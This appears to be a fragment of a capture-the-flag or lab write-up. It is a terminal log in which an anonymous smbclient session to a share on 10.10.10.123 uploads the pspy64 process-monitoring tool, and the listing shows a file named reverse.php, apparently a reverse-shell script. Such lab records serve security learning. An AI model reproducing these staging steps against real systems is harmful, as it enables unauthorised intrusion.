 ❯ ls
pspy64
❯ smbclient //10.10.10.123/Development -N
Try "help" to get a list of possible commands.
smb: \> put pspy64
putting file pspy64 as \pspy64 (3313.7 kb/s) (average 3313.7 kb/s)
smb: \> ls
  .                                   D        0  Sat Sep  7 10:32:49 2024
  ..                                  D        0  Tue Sep 13 10:56:24 2022
  reverse.php                         A     2585  Sat Sep  7 10:17:51 2024
  pspy64                              A  3104768  Sat Sep  7 10:32:50 2024
                3545824 blocks of size 1024. 1639832 blocks available
smb: \>